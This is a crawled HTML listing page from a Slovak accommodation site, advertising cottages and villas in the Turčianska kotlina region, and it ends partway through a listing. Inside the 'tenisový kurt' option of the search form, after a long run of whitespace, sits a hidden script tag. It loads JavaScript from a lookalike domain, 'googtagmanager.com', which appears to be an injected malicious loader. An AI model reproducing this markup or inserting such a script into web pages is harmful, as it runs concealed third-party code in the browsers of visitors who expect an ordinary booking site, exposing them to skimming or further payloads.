

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/ubytovanie/turcianska-kotlina/
body_size: 15692
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="listing" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="listing" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="listing" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="listing" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="Hľadáte ubytovanie Turčianska kotlina? Vyberte si z bohatej ponuky a rezervujte priamo u majiteľa za najnižšiu cenu." />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />


    <meta property="og:url" content="http://www.ubytko.sk/ubytovanie/turcianska-kotlina/" />
    <link rel="canonical" href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/" />


    <title>Ubytovanie Turčianska kotlina</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value="Turčianska kotlina"     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="turcianska-kotlina" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <h1 class="listing_heading">Ubytovanie Turčianska kotlina</h1>

    <div class="listing_social_container" style="width:550px;">
        <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                        <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/ubytovanie/turcianska-kotlina/" style="cursor:pointer;">
                            <i></i> Odoslať
                        </div>
                    </div>
        <div class="fb-like left" data-href="http://www.ubytko.sk/ubytovanie/turcianska-kotlina/" data-send="true" data-layout="button" data-show-faces="false" data-action="like" data-font="tahoma" style="margin-right:6px;"></div>
        <div class="g-plusone left" data-href="http://www.ubytko.sk/ubytovanie/turcianska-kotlina/" data-size="medium"></div>
    </div>

    <div class="listing_controls right" style="width:170px; margin:-2px 14px 0 0;">
        <form class="form_listing_pages" method="post" action="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/?" enctype="application/x-www-form-urlencoded" >

        <label for="num_objects" class="theme2_select_wrapper right"><select name="num_objects" id="num_objects" style="width:140px;"  >
<option  value="25" selected="selected" >25 objektov / strana</option>
<option  value="50" >50 objektov / strana</option>
<option  value="100" >100 objektov / strana</option>
</select>
</label>
        </form>
    </div>


        <div class="branch_navigation">

    <div class="branch_section">

        <a id="branch_type" class="branch_heading" href="#">Typ ubytovania</a>

        <div class="branching_links">

            <ul class="list_branch">
                <li><a title="Apartmány Turčianska kotlina"  href="https://www.ubytko.sk/apartmany/turcianska-kotlina/"> Apartmány</a></li>
                <li><a title="Chaty/chalupy Turčianska kotlina"  href="https://www.ubytko.sk/chaty-chalupy/turcianska-kotlina/"> Chaty/chalupy</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Penzióny Turčianska kotlina"  href="https://www.ubytko.sk/penziony/turcianska-kotlina/"> Penzióny</a></li>
                <li><a title="Priváty Turčianska kotlina"  href="https://www.ubytko.sk/privaty/turcianska-kotlina/"> Priváty</a></li>
            </ul>

        </div>



    </div>
    <div class="branch_section">



        <span class="branch_heading">Lokalita</span>

        <ul class="branch_links_selected">
            <li>Turčianska kotlina &nbsp;<a href="https://www.ubytko.sk/ubytovanie/"><i class="icon-remove"></i></a></li>
        </ul>

    </div>
    <div class="branch_section">

        <a id="branch_pobyt" class="branch_heading" href="#">Typ pobytu</a>

        <div class="branching_links">

            <ul class="list_branch">
                <li><a title="Ubytovanie voľné na Silvestra 2025 Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/silvester/"> Silvester</a></li>
                <li><a title="Ubytovanie na Veľkú noc Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/velka-noc/"> Veľká noc</a></li>
                <li><a title="Ubytovanie na jarné prázdniny (24.2.2025 - 28.2.2025) BA, NR, TT Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/jarne-prazdniny-zapadne-slovensko/"> jarné prázdniny BA, NR, TT</a></li>
                <li><a title="Ubytovanie na jarné prázdniny (3.3.2025 - 7.3.2025) BB, ZA, TN Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/jarne-prazdniny-stredne-slovensko/"> jarné prázdniny BB, ZA, TN</a></li>
                <li><a title="Ubytovanie na jarné prázdniny (17.2.2025 - 21.2.2025) KE, PO Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/jarne-prazdniny-vychodne-slovensko/"> jarné prázdniny KE, PO</a></li>
                <li><a title="Ubytovanie na Vianoce Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/vianoce/"> Vianoce</a></li>
                <li><a title="Ubytovanie na Valentína Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/valentin/"> Valentín</a></li>
                <li><a title="Ubytovanie na letnú dovolenku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/letna-dovolenka/"> letná dovolenka</a></li>
                <li><a title="Ubytovanie na zimnú dovolenku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/zimna-dovolenka/"> zimná dovolenka</a></li>
                <li><a title="Ubytovanie lacné Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/lacne/"> lacné</a></li>
                <li><a title="Ubytovanie na víkend Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/vikendovy-pobyt/"> víkendový pobyt</a></li>
                <li><a title="Ubytovanie pobyt so psom Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/pobyt-so-psom/"> pobyt so psom</a></li>
                <li><a title="Ubytovanie na lyžovačku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/lyzovacka/"> lyžovačka</a></li>
                <li><a title="Ubytovanie v lyžiarskom stredisku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/v-lyziarskom-stredisku/"> v lyžiarskom stredisku</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Ubytovanie s bazénom Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/s-bazenom/"> s bazénom</a></li>
                <li><a title="Ubytovanie pri kúpalisku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/pri-kupalisku/"> pri kúpalisku</a></li>
                <li><a title="Ubytovanie pri termálnom kúpalisku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/pri-termalnom-kupalisku/"> pri termálnom kúpalisku</a></li>
                <li><a title="Ubytovanie pri aquaparku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/pri-aquaparku/"> pri aquaparku</a></li>
                <li><a title="Ubytovanie na zimu Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/na-zimu/"> na zimu</a></li>
                <li><a title="Ubytovanie na leto Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/na-leto/"> na leto</a></li>
                <li><a title="Ubytovanie s krbom Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/s-krbom/"> s krbom</a></li>
                <li><a title="Ubytovanie so saunou Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/so-saunou/"> so saunou</a></li>
                <li><a title="Ubytovanie pre náročných Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/pre-narocnych/"> pre náročných</a></li>
                <li><a title="Ubytovanie luxusné Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/luxusne/"> luxusné</a></li>
                <li><a title="Ubytovanie romantické Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/romanticke/"> romantické</a></li>
                <li><a title="Ubytovanie pre rodiny s deťmi Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/rodiny-s-detmi/"> pre rodiny s deťmi</a></li>
                <li><a title="Ubytovanie pre turistov Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/pre-turistov/"> pre turistov</a></li>
                <li><a title="Ubytovanie pre cyklistov Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/pre-cyklistov/"> pre cyklistov</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Ubytovanie na firemné akcie Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/firemna-akcia/"> firemná akcia</a></li>
                <li><a title="Ubytovanie na teambuilding Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/teambuilding/"> teambuilding</a></li>
                <li><a title="Ubytovanie pre školenia a semináre Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/skolenie-seminar/"> školenie, seminár</a></li>
                <li><a title="Ubytovanie na svadby a oslavy Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/svadba-oslava/"> svadba, oslava</a></li>
                <li><a title="Ubytovanie na aktívnu dovolenku Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/aktivna-dovolenka/"> aktívna dovolenka</a></li>
                <li><a title="Ubytovanie s wellness Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/s-wellness/"> s wellness</a></li>
                <li><a title="Ubytovanie na ozdravovací pobyt Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/ozdravovaci-pobyt/"> ozdravovací pobyt</a></li>
                <li><a title="Ubytovanie na regeneračný pobyt Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/regeneracny-pobyt/"> regeneračný pobyt</a></li>
                <li><a title="Ubytovanie v lese Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/v-lese/"> v lese</a></li>
                <li><a title="Ubytovanie v centre Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/v-centre/"> v centre</a></li>
                <li><a title="Ubytovanie na jednu noc Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/na-jednu-noc/"> na jednu noc</a></li>
                <li><a title="Ubytovanie na prenájom Turčianska kotlina"  href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/na-prenajom/"> na prenájom</a></li>
            </ul>

        </div>



    </div>

</div>


        <div class="branch_section_cities">
            <p><b>Vyberte si obec/mesto:</b> <a title="Ubytovanie Čremošné" href="https://www.ubytko.sk/ubytovanie/cremosne/">Čremošné</a><span style="color:#5C6066;"> (5)</span>, <a title="Ubytovanie Martin - MT" href="https://www.ubytko.sk/ubytovanie/martin-mt/">Martin - MT</a><span style="color:#5C6066;"> (2)</span>, <a title="Ubytovanie Turčianske Teplice" href="https://www.ubytko.sk/ubytovanie/turcianske-teplice/">Turčianske Teplice</a><span style="color:#5C6066;"> (2)</span>, <a title="Ubytovanie Valča" href="https://www.ubytko.sk/ubytovanie/valca/">Valča</a><span style="color:#5C6066;"> (2)</span>, <a title="Ubytovanie Belá - Dulice" href="https://www.ubytko.sk/ubytovanie/bela-dulice/">Belá - Dulice</a><span style="color:#5C6066;"> (1)</span>, <a title="Ubytovanie Bystrička - MT" href="https://www.ubytko.sk/ubytovanie/bystricka-mt/">Bystrička - MT</a><span style="color:#5C6066;"> (1)</span> </p>
        </div>

        <div class="pagination">
    <span class="results">1-13 / 13</span>
    <nav>
        <ul>
            
            
            
        </ul>
    </nav>
</div>



        <div id="listing_objects">


            <a target="_blank" href="https://www.ubytko.sk/vila-valca/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/146365745798851.jpg" alt="vila valca" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/146365745798851.jpg" alt="vila valca" width="168" height="126" /></noscript>

        <div class="tag_top">&nbsp;</div>





        <div style="position:absolute; top:5px; right:5px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
        <div style="position:absolute; line-height:12px; top:5px; right:5px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/146365739898838.jpg" alt="vila valca" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/146365739898838.jpg" alt="vila valca" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/146365741898847.jpg" alt="vila valca" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/146365741898847.jpg" alt="vila valca" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Vila Valča</h1>
            <h2><b>Valča, chata pre 18 osôb</b> - na okraji obce, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>18</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>0.25 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Bezbariérové ubytovanie" class="pictogram_wrapper"> <span class="pictogram pict_bezbarierovy">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný bazén" class="pictogram_wrapper"> <span class="pictogram pict_bazenVnutorny">&nbsp;</span></span>
        </div>

        <p>T&Iacute;M VILA VALČA S RADOSŤOU OZNAMUJE ŽE NA&Scaron;A VILA JE OD 1.1. 2026 PRIPRAVEN&Aacute; POSKYTN&Uacute;Ť DOKONAL&Yacute; RELAX NA&Scaron;IM HOSŤOM V NOV&Yacute;CH APARTM&Aacute;NOCH Č&Iacute;M SA KAPACITA OBJEKTU ZV&Yacute;&Scaron;ILA AŽ NA 18 OSOB. PR&Iacute;DTE SI K N&Aacute;M PRE Z&Aacute;ŽITKY NA KTORĚ BUDETE SPOM&Iacute;NAŤ S &Uacute;SMEVOM :)

...</p>

        <strong class="teaser">Kryt&yacute; baz&eacute;n, sauna a jacuzzi v cene ubytovania</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-cremosne/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1654576373130450.jpg" alt="chata cremosne" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1654576373130450.jpg" alt="chata cremosne" width="168" height="126" /></noscript>

        <div class="tag_top">&nbsp;</div>






        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1544956173116940.jpg" alt="chata cremosne" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1544956173116940.jpg" alt="chata cremosne" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1544956351116941.jpg" alt="chata cremosne" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1544956351116941.jpg" alt="chata cremosne" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata Čremo&scaron;n&eacute; 105</h1>
            <h2><b>Čremošné, chata pre 15 osôb</b> - na samote, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>15</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>5 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
        </div>

        <p>Nov&aacute; a modern&aacute; chata Čremo&scaron;n&eacute; 105 sa nach&aacute;dza v dedinke Čremo&scaron;n&eacute; pri Turčianskych Tepliciach. Priestrann&aacute; a plne vybaven&aacute; chata V&aacute;m pon&uacute;ka ubytovanie pre 10 - 15 os&ocirc;b na troch podlažiach. Zariadenie obsahuje jednu kuchynku na pr&iacute;zem&iacute; a jednu veľk&uacute; mo...</p>

        <strong class="teaser">Romantick&aacute; chata v kr&aacute;snom tichom prostred&iacute;</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-montana-residence/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/146096443295543.jpg" alt="chata montana residence" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/146096443295543.jpg" alt="chata montana residence" width="168" height="126" /></noscript>

        <div class="tag_top">&nbsp;</div>






        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1505664331110257.jpg" alt="chata montana residence" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1505664331110257.jpg" alt="chata montana residence" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/146096432095520.jpg" alt="chata montana residence" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/146096432095520.jpg" alt="chata montana residence" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Montana Residence</h1>
            <h2><b>Bystrička, chata pre 40 osôb</b> - na okraji obce, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>40</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
